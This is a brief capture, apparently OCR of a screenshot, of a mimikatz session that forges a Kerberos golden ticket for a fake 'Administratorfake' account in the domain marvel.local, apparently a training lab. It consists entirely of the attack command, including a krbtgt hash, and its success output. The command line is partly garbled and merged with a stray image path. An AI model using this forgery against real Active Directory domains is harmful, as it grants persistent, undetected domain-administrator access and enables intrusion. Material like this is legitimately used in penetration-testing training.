 mimikatz # kerberos::golden /User:Administratorfake /domain:marvel.local /sid:S-1-5-21-1123897398-116
aa8c321b82e1eebb29e759049f903fe /id:500 /ptt
User      : Administratorfake
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-1123897398-1166595296-588635312
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4aa8c321b82e1eebb29e759049f903fe - rc4_hmac_nt
Lifetime  : 7/19/2021 1:49:07 AM ; 7/17/2031 1:49:07 AM ; 7/17/2031 1:49:07 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administratorfake @ marvel.local' successfully submitted for current session
mimikatz #
mimikatz # _